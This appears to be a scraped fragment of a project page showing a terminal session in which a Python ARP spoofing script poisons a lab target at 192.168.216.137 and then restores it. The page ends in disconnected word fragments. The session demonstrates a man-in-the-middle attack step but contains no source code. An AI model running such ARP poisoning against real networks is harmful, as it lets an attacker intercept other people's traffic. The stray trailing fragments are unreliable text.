 zairo-mint arpspoof # python arpspoof.py -t 192.168.216.137 -i ens33
WARNING: No route found for IPv6 destination :: (no default route?)
[*] [ens33]Interface Gateway is [192.168.216.2]
[*] Getting Gateway MAC Address to ARP Request ...
[+] Sussess to Get Gateway MAC Address - [00:50:56:e1:d3:5d]
[*] Target is [192.168.216.137]
[*] Getting Target MAC Address to ARP Request ...
[+] Sussess to Get Target MAC Address - [00:0c:29:9d:93:bb]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
[*] Send ARP Infection Packet to  - [192.168.216.137]
^C
[*] Detect SIGINT interrupt
[*] Send ARP Restore Packet to [192.168.216.137]
zairo-mint arpspoof #
File
hwtype=
overflow
Stack Overflow is
million programme